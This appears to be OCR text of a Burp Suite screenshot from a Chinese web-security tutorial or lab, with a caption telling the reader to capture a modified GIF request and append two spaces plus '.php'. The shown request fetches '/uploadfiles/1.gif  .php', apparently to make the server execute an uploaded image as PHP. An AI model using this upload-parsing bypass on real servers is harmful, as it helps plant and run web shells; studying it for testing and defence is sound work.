 Send Cancel < >
在抓取这个修改后的gif图片，后面加上两个空
格.php
Request Response
Pretty Raw Hex \n Pretty Raw Hex
1 GET /uploadfiles/1.gif  .php HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10